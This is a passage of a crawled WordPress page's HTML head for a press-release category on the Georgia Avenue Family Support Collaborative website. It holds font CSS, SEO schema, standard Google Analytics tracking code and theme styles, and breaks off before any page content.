

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gafsc-dc.org/category/for-immediate-release
body_size: 28541
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://gafsc-dc.org/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<title>FOR IMMEDIATE RELEASE - Georgia Avenue Family Support Collaborative</title>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><style id="et-divi-open-sans-inline-css">/* Original: https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4uaVc.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4uaVI.woff2) format('woff2');}</style>
		<!-- All in One SEO 4.8.7 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://gafsc-dc.org/category/for-immediate-release" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/gafsc-dc.org\/category\/for-immediate-release#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/gafsc-dc.org#listItem","position":1,"name":"Home","item":"https:\/\/gafsc-dc.org","nextItem":{"@type":"ListItem","@id":"https:\/\/gafsc-dc.org\/category\/for-immediate-release#listItem","name":"FOR IMMEDIATE RELEASE"}},{"@type":"ListItem","@id":"https:\/\/gafsc-dc.org\/category\/for-immediate-release#listItem","position":2,"name":"FOR IMMEDIATE RELEASE","previousItem":{"@type":"ListItem","@id":"https:\/\/gafsc-dc.org#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/gafsc-dc.org\/category\/for-immediate-release#collectionpage","url":"https:\/\/gafsc-dc.org\/category\/for-immediate-release","name":"FOR IMMEDIATE RELEASE - Georgia Avenue Family Support Collaborative","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/gafsc-dc.org\/#website"},"breadcrumb":{"@id":"https:\/\/gafsc-dc.org\/category\/for-immediate-release#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/gafsc-dc.org\/#organization","name":"Georgia Avenue Family Support Collaborative","description":"Healthy. Empowered. Connected.","url":"https:\/\/gafsc-dc.org\/"},{"@type":"WebSite","@id":"https:\/\/gafsc-dc.org\/#website","url":"https:\/\/gafsc-dc.org\/","name":"Georgia Avenue Family Support Collaborative","description":"Healthy. Empowered. Connected.","inLanguage":"en-US","publisher":{"@id":"https:\/\/gafsc-dc.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//translate.google.com' />
<link rel="alternate" type="application/rss+xml" title="Georgia Avenue Family Support Collaborative &raquo; Feed" href="https://gafsc-dc.org/feed" />
<link rel="alternate" type="application/rss+xml" title="Georgia Avenue Family Support Collaborative &raquo; Comments Feed" href="https://gafsc-dc.org/comments/feed" />
<link rel="alternate" type="text/calendar" title="Georgia Avenue Family Support Collaborative &raquo; iCal Feed" href="https://gafsc-dc.org/activities/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Georgia Avenue Family Support Collaborative &raquo; FOR IMMEDIATE RELEASE Category Feed" href="https://gafsc-dc.org/category/for-immediate-release/feed" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.7.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-9Z44ZF84HT"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.7.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/gafsc-dc.org\/category\/for-immediate-release\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-9Z44ZF84HT',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-9Z44ZF84HT', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<meta content="GAFSC Child Theme v.ver 1.0mds" name="generator"/><style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='hashabr-block-style-css' href='https://gafsc-dc.org/wp-content/plugins/hashbar-wp-notification-bar/assets/css/block-style-index.css?ver=1.7.1'  media='all' />
<link rel='stylesheet' id='hashbar-frontend-css' href='https://gafsc-dc.org/wp-content/plugins/hashbar-wp-notification-bar/assets/css/frontend.css?ver=1.7.1'  media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://gafsc-dc.org/wp-includes/css/dist/components/style.min.css?ver=6.8.2'  media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://gafsc-dc.org/wp-includes/css/dist/preferences/style.min.css?ver=6.8.2'  media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://gafsc-dc.org/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.2'  media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://gafsc-dc.org/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.8.2'  media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://gafsc-dc.org/wp-includes/css/dist/patterns/style.min.css?ver=6.8.2'  media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://gafsc-dc.org/wp-includes/css/dist/editor/style.min.css?ver=6.8.2'  media='all' />
<link rel='stylesheet' id='block-robo-gallery-style-css-css' href='https://gafsc-dc.org/wp-content/plugins/robo-gallery/includes/extensions/block/dist/blocks.style.build.css?ver=5.0.7'  media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) 